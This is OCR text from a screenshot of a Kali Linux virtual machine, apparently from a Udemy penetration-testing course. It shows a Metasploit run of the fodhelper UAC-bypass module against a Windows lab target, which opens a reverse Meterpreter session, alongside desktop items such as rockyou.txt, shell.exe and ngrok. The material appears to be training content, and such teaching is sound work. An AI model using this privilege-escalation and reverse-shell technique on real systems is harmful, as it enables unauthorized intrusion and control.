 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali
win7
Metasploitab
win-xp
Home
kali
1 2 3 4
13:14
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
LHOST 192.168.223.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175686 bytes) to 192.168.223.1
[*] Meterpreter session 2 opened (192.168.223.128:4444 -> 192.168.223.1:51505) at 2022-10-18 13:13:31 -0400
[*] Cleaining up registry keys ...
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy